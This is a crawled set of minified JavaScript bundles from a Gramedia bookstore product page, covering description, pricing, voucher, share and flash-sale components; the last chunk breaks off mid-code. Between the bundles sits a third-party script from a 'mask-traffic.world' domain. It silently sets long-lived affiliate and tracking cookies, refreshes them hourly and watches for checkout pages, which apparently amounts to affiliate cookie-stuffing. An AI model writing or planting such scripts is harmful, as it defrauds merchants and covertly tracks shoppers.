bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"}),(0,r.jsx)(u.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("div",{className:"block whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})})]})]})},p=a(86093),h=a(36984),f=a(93110),y=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(f.Vq,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"Dialog","data-sentry-component":"ReadMoreDescriptionModal","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1","data-testid":"readMoreDescriptionTrigger",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})]})}),(0,r.jsxs)(f.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)(f.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)(h.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionDismiss",children:(0,r.jsx)(p.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})]})},v=a(26304),j=()=>{var e,t,a;let{t:c}=(0,s.$G)(),u=(0,n.useRef)(null),{isDesktop:x,isBot:p}=(0,o.Z)(),{productDetailMeta:h}=(0,v.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),f=(null==h?void 0:null===(e=h.description)||void 0===e?void 0:e.length)||0,j=(null===(t=u.current)||void 0===t?void 0:t.offsetHeight)!==(null===(a=u.current)||void 0===a?void 0:a.scrollHeight);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{ref:u,className:(0,d.cn)("mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500",!p&&"line-clamp-3"),"data-testid":"productDetailDescriptionContainer",children:(null==h?void 0:h.description)||"-"}),x&&!p&&(f>l.VF||j)&&(0,r.jsx)(y,{title:c("description"),description:(null==h?void 0:h.description)||""}),!x&&!p&&(f>l.qF||j)&&(0,r.jsx)(m,{title:c("description"),description:(null==h?void 0:h.description)||""})]})}},44700:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412);t.Z=e=>{let{isLoading:t,finalPrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("text-2xl-extrabold text-neutral-700",l&&"text-4xl-extrabold"),"data-id":"productDetailFinalPrice","data-testid":"productDetailFinalPrice","data-sentry-component":"ProductDetailFinalPrice","data-sentry-source-file":"ProductDetailFinalPrice.tsx",children:[t&&(0,r.jsx)(i.Z,{className:"h-9 w-14 rounded-s","data-testid":"productDetailFinalPriceSkeleton"}),!t&&(0,s.T4)(a||0)]})}},88709:function(e,t,a){"use strict";var r=a(52676),s=a(79839);t.Z=e=>{let{title:t,description:a}=e;return(0,r.jsx)("div",{className:"mt-4 px-4","data-testid":"productDetailFormatInfoContainer","data-sentry-component":"ProductDetailFormatInfo","data-sentry-source-file":"ProductDetailFormatInfo.tsx",children:(0,r.jsx)(s.Z,{title:null!=t?t:"",description:null!=a?a:"","data-testid":"productDetailFormatInfo","data-sentry-element":"Alert","data-sentry-source-file":"ProductDetailFormatInfo.tsx"})})}},64911:function(e,t,a){"use strict";var r=a(52676),s=a(82723),n=a(2866);t.Z=e=>{let{productDetailInfo:t}=e,{t:a}=(0,s.$G)();return(null==t?void 0:t.pre_order_period)?(0,r.jsxs)("div",{className:"flex gap-x-2","data-testid":"productDetailPreOrderContainer","data-sentry-component":"ProductDetailPreOrderLabel","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:[(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderLabel","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:a("preOrder")}),(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderPeriod","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:null==t?void 0:t.pre_order_period})]}):null}},89631:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(2866);t.Z=e=>{let{discount:t,slicePrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:"flex items-center gap-x-1","data-testid":"productDetailSlicePriceContainer","data-sentry-component":"ProductDetailSlicePrice","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[(0,r.jsx)("div",{children:(0,r.jsxs)(i._,{variant:"red",className:(0,s.cn)("text-2xs-medium",l&&"text-s-medium"),"data-testid":"productDetailDiscount","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[t,"%"]})}),(0,r.jsx)("div",{className:(0,s.cn)("text-xs-medium text-neutral-200 line-through",l&&"text-s-medium"),"data-id":"productDetailSlicePrice","data-testid":"productDetailSlicePrice",children:(0,s.T4)(a)})]})}},59935:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var r=a(52676),s=a(412),n=a(70986),i=e=>{var t;let{specification:a,...s}=e,i=!!(null==a?void 0:null===(t=a.url)||void 0===t?void 0:t.length);return(0,r.jsxs)("div",{className:"min-w-0 shrink-0 grow-0 basis-1/2 overflow-hidden [&:nth-child(odd)]:pr-4",...s,"data-sentry-component":"ProductDetailSpecificationsItem","data-sentry-source-file":"ProductDetailSpecificationsItem.tsx",children:[(0,r.jsx)("div",{className:"text-xs-medium text-neutral-500","data-testid":"productDetailSpecificationItemLabel",children:a.label}),(0,r.jsxs)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailSpecificationItemValue",children:[i&&(0,r.jsx)(n.Z,{href:"".concat(a.url),isExternal:!0,"data-testid":"productDetailSpecificationItemLink",children:a.value||"-"}),!i&&(a.value||"-")]})]})},l=e=>{var t;let{specifications:a,isLoading:n}=e;return(0,r.jsxs)("div",{className:"flex w-full min-w-0 flex-wrap gap-y-4","data-testid":"productDetailSpecificationContainer","data-sentry-component":"ProductDetailSpecifications","data-sentry-source-file":"ProductDetailSpecifications.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]})]}),null==a?void 0:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,r.jsx)(i,{specification:e,"data-testid":"productDetailSpecificationItem#".concat(t)},t))]})}},13651:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418);t.Z=e=>{let{title:t}=e,{isDesktop:a}=(0,n.Z)();return(0,r.jsx)("h1",{className:(0,s.cn)("line-clamp-2 text-left text-xl-extrabold text-neutral-600",a&&"text-3xl-extrabold"),"data-id":"productDetailTitle","data-testid":"productDetailTitle","data-sentry-component":"ProductDetailTitle","data-sentry-source-file":"ProductDetailTitle.tsx",children:t})}},76007:function(e,t,a){"use strict";var r=a(98160),s=a(26304),n=a(38857);t.Z=e=>{let{children:t}=e,{isAllOnlyAvailableOffline:a}=(0,s.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline})));return(0,n.Z)()||a?null:t}},69316:function(e,t,a){"use strict";var r=a(52676),s=a(82723);a(75271);var n=a(16257),i=a(51298),l=a(27418),d=a(30599);t.Z=()=>{let{t:e}=(0,s.$G)(),{isDesktop:t}=(0,l.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("mt-8 bg-neutral-50 p-4",t&&"mx-4 rounded-xs"),"data-sentry-component":"ProductFreeShippingLabel","data-sentry-source-file":"ProductFreeShippingLabel.tsx",children:(0,r.jsxs)("div",{className:"flex gap-2",children:[(0,r.jsx)(d.Z,{src:null===n.Z||void 0===n.Z?void 0:n.Z.src,sizes:"44px",alt:"free shipping icon",className:"h-6 w-6 shrink-0",width:44,height:44,"data-sentry-element":"Image","data-sentry-source-file":"ProductFreeShippingLabel.tsx"}),(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[(0,r.jsx)("h1",{className:"text-s-extrabold text-neutral-700",children:e("freeShippingLabelPdp.title")}),(0,r.jsx)("p",{className:"text-xs-medium text-neutral-500",children:e("freeShippingLabelPdp.description")})]})]})})}},95056:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(412),i=a(22589),l=a.n(i);t.Z=()=>(0,r.jsx)("div",{className:(0,s.cn)(l().container,"relative !w-full shrink-0 rounded-xs bg-white"),style:{minWidth:280},"data-sentry-component":"VoucherItemSkeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx",children:(0,r.jsxs)("div",{className:(0,s.cn)(l().inner,"relative"),children:[(0,r.jsx)(n.Z,{className:"absolute h-9 w-9 rounded-infinity",style:{right:7,top:7},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"}),(0,r.jsx)("div",{className:"px-5 pt-3",children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-1 px-5",children:(0,r.jsx)(n.Z,{className:"w-13 rounded-2xs",style:{height:18},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-3 px-5",children:(0,r.jsx)(n.Z,{className:"h-3 w-12 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-15 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mb-3 px-5",style:{marginTop:15},children:(0,r.jsx)(n.Z,{className:"h-4 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})})]})})},64221:function(e,t,a){"use strict";var r=a(52676),s=a(3013),n=a(95056);t.Z=()=>(0,r.jsx)("div",{className:"hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4","data-sentry-component":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionListLoading.tsx",children:(0,s.Z)(4).map((e,t)=>(0,r.jsx)(n.Z,{},t))})},32451:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412),l=a(64221);t.Z=()=>{let{isDesktop:e}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("bg-neutral-50 pt-4",e&&"mx-4 rounded-xs"),style:{marginTop:64},"data-sentry-component":"VoucherSectionLoading","data-sentry-source-file":"VoucherSectionLoading.tsx",children:[(0,r.jsxs)("div",{className:"flex items-center px-4",children:[(0,r.jsx)(i.Z,{className:"h-6 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(i.Z,{className:"h-5 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"})})]}),(0,r.jsx)(l.Z,{"data-sentry-element":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionLoading.tsx"})]})}},2866:function(e,t,a){"use strict";a.d(t,{_:function(){return o}});var r=a(52676),s=a(86946),n=a(2808);a(75271);var i=a(51298);let l=(0,n.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),d=e=>{let{className:t,variant:a,size:s,...n}=e;return(0,r.jsx)("span",{className:(0,i.cn)(l({variant:a,size:s}),t),...n,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};d.displayName=s.f.displayName;var o=d},70986:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(39583)},98046:function(e,t,a){"use strict";var r=a(83905),s=a(68774),n=a(97143),i=a(57527),l=a(99031),d=a(64509),o=a(87295);t.Z=e=>(0,s.useQuery)({queryKey:[i.Fv,{productMetaId:e}],queryFn:async()=>{try{let t=await (0,d.Z)("".concat(n.g8),{method:"POST",withOptionalAuth:!0,body:JSON.stringify({product_meta_id:e})});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==l.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&!!e&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token"))})},22589:function(e){e.exports={container:"VoucherItem_container__26j_b",inner:"VoucherItem_inner__SW7go"}},86946:function(e,t,a){"use strict";a.d(t,{f:function(){return l}});var r=a(75271),s=a(98167),n=a(52676),i=r.forwardRef((e,t)=>(0,n.jsx)(s.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var l=i}}]);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/life-after-marriage?utm_source=blog&utm_medium=ContentMarketing&utm_campaign=MenikahMudaBacaIniLifeAfterMarriage&d=1769428146571
body_size: 1126
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=63c12b02-6af2-4056-8b0e-69612b94ef81; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1769428146798; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_10060 = document.createElement('meta');
meta_10060.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_10060.setAttribute('content', 'off'); 

const meta_228113 = document.createElement('meta');
meta_228113.setAttribute('http-equiv', 'cache-control'); meta_228113.setAttribute('content', 'no-store'); 

const meta_247379 = document.createElement('meta');
meta_247379.setAttribute('http-equiv', 'pragma'); meta_247379.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_10060);
document.querySelector('head').append(meta_228113);
document.querySelector('head').append(meta_247379);

const meta_88493_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_88493_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8762.4446fce706bb2c78.js
body_size: 1690
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ac236c2d-2e69-46d0-8a2c-8cd17523b722",e._sentryDebugIdIdentifier="sentry-dbid-ac236c2d-2e69-46d0-8a2c-8cd17523b722")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8762],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,a){a.r(t),a.d(t,{default:function(){return j}});var n=a(52676),r=a(28173),s=a(86093),i=a(36641),l=a(36984),d=a(82723),c=a(37058),o=a.n(c);a(75271);var u=a(84573),h=a(71015),m=a(96845),x=a(93570),f=a(51298),b=a(4154),y=a(93110),p=a(54318),g=a(27598),v=a(89188),w=a(66432),j=e=>{let{url:t,iconVariant:a="secondary",buttonVariant:c="buttonIcon",iconClassName:j="",buttonClassName:N="",customTrigger:k,gtmData:_}=e,{t:C}=(0,d.$G)(),[,D]=(0,u.m9)(),S=()=>{(0,p.OV)({message:C("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),D(t)},M=(0,g.Z)(),Z=e=>{_&&M({contentType:null==_?void 0:_.contentType,itemName:null==_?void 0:_.itemName,method:e}),"URL Copy"===e&&S(),"twitter"===e&&(0,b.x)(t),"facebook"===e&&(0,b.p)(t)};return(0,n.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===c&&(0,n.jsx)(y.hg,{asChild:!0,children:k||(0,n.jsx)(w.Z,{Icon:r.CN5,variant:a,className:(0,f.cn)("p-2",N),iconClassName:j,"data-testid":"shareTrigger"})}),"buttonText"===c&&(0,n.jsx)(y.hg,{asChild:!0,children:(0,n.jsx)(v.Z,{variant:"tertiary",className:(0,f.cn)("p-2",N),"data-testid":"shareTrigger",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[(0,n.jsx)("div",{children:(0,n.jsx)(r.uAx,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:C("share")})]})})}),(0,n.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,n.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold",children:C("share")}),(0,n.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,n.jsx)(s.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,n.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>Z("URL Copy"),children:(0,n.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:C("copyLink")})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>Z("facebook"),children:(0,n.jsx)(o(),{src:h.Z.src,height:24,width:24,quality:x.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,n.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,n.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>Z("twitter"),children:(0,n.jsx)(o(),{src:m.Z.src,height:24,width:24,quality:x.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,n.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,a){var n=a(52676),r=a(2808),s=a(75271),i=a(51298);let l=(0,r.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),d=s.forwardRef((e,t)=>{let{className:a,variant:r="primary",size:s="medium",Icon:d,iconClassName:c,isDisabled:o,...u}=e,h="primary"===r?"text-white":o?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,n.jsx)("button",{className:(0,i.cn)(l({variant:r,isDisabled:o,size:s}),a),ref:t,disabled:o,...u,children:(0,n.jsx)(d,{className:(0,i.cn)("flex-grow",h,c),style:{fontSize:m}})})});d.displayName="ButtonIcon",t.Z=d},66432:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(90535)},27598:function(e,t,a){var n=a(59248),r=a(81892);t.Z=()=>{let e=(0,n.PN)();return t=>{let{contentType:a,itemName:n,method:s}=t;e({share_data:null}),e({event:r.p6,share_data:{content_type:a,item_name:n,method:s}})}}},4154:function(e,t,a){a.d(t,{p:function(){return r},x:function(){return n}});let n=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},r=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2673.f5e6297f0b309a48.js
body_size: 773
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="36e798a7-e4cb-4d76-a110-13343c911f73",e._sentryDebugIdIdentifier="sentry-dbid-36e798a7-e4cb-4d76-a110-13343c911f73")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2673],{66864:function(e,t,a){var s=a(52676),n=a(84998),l=a(75271),d=a(84573),r=a(14377),i=a(51298);t.Z=e=>{let{count:t,enabled:a=!0,containerClassName:c,iconClassName:o,textClassName:u,onFinishCountdown:f}=e,[x,{startCountdown:m,stopCountdown:h}]=(0,d.au)({countStart:t,intervalMs:1e3});return(0,l.useEffect)(()=>{a&&m()},[a]),(0,l.useEffect)(()=>{(0===x||0===t)&&(h(),null==f||f())}),(0,s.jsxs)("div",{"data-testid":"countdownBadgeContainer",className:(0,i.cn)("flex items-center  gap-2 rounded-infinity bg-red-500 px-3 py-2",c),"data-sentry-component":"CountdownBadge","data-sentry-source-file":"CountdownBadge.tsx",children:[(0,s.jsx)(n.Nuj,{className:(0,i.cn)("text-white",o),"data-sentry-element":"Timer24Regular","data-sentry-source-file":"CountdownBadge.tsx"}),(0,s.jsx)("p",{"data-testid":"countdownBadgeTimeLeftText",className:(0,i.cn)("text-s-extrabold text-white",u),children:(0,r.as)(x)})]})}},97370:function(e,t,a){a.r(t),a.d(t,{default:function(){return p}});var s=a(52676),n=a(82723),l=a(64913);a(75271);var d=a(98160),r={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-desktop.a87cbdc5.png"},i={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-mobile.c3f08553.png"},c=a(93570),o=a(14377),u=a(51298),f=a(27418),x=a(66864),m=a(30599),h=a(26304),p=()=>{let{isDesktop:e}=(0,f.Z)(),{t}=(0,n.$G)(),{replace:a}=(0,l.useRouter)(),{productDetailMeta:p}=(0,h.oR)((0,d.N)(e=>({productDetailMeta:e.productDetailMeta}))),b=(0,o.oV)(null==p?void 0:p.flashsale_end,!1),y=e?r.src:i.src;return(null==p?void 0:p.is_flashsale)?(0,s.jsxs)("div",{className:(0,u.cn)("relative flex w-full items-center overflow-hidden py-1  pr-6",e?"mb-8 h-[88px] rounded-m pl-6":"my-3 h-[72px] rounded-s pl-4"),style:{background:"rgba(227, 52, 128, 